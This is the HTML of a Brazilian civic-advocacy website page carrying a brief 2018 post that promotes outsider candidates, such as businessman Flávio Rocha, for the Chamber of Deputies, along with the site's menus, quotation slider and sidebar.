id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-28003 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-internet tag-eleicoes-2018 tag-flavio-rocha tag-mbl tag-outsiders tag-redes-sociais tag-renovacao-politica tag-teste-do-sofa" id="fl-post-28003" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			<p>Redes sociais &#8211; os outsiders começam a aparecer para as eleições parlamentares de 2018<p>					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">13 de janeiro de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/redes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/redes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018/" content="Redes sociais &#8211; os outsiders começam a aparecer para as eleições parlamentares de 2018" /><meta itemprop="datePublished" content="2018-01-13" /><meta itemprop="dateModified" content="2018-08-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/redes-sociais-os-outsiders-comec.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>Veja o teste do sofá que circula nas redes sociais com mais um outsider candidato à Câmara Federal em 2018. As campanhas nas redes sociais são por uma renovação total do Congresso Nacional para que se retome o debate sobre as questões relevantes para a cidadania e não os mesmos velhos políticos de sempre que só priorizam os seus interesses. Compartilhem esta entrevista com o empresário Flavio Rocha.</p>
<div class="post-views content-post post-28003 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.910</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" rel="category tag">Agenda da Cidadania</a>, <a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" rel="category tag">Internet</a> com as tags: <a href="https://www.avozdocidadao.com.br/tag/eleicoes-2018/" rel="tag">eleições 2018</a>, <a href="https://www.avozdocidadao.com.br/tag/flavio-rocha/" rel="tag">Flávio Rocha</a>, <a href="https://www.avozdocidadao.com.br/tag/mbl/" rel="tag">MBL</a>, <a href="https://www.avozdocidadao.com.br/tag/outsiders/" rel="tag">outsiders</a>, <a href="https://www.avozdocidadao.com.br/tag/redes-sociais/" rel="tag">Redes sociais</a>, <a href="https://www.avozdocidadao.com.br/tag/renovacao-politica/" rel="tag">renovação política</a>, <a href="https://www.avozdocidadao.com.br/tag/teste-do-sofa/" rel="tag">teste do sofá</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/redes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fredes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
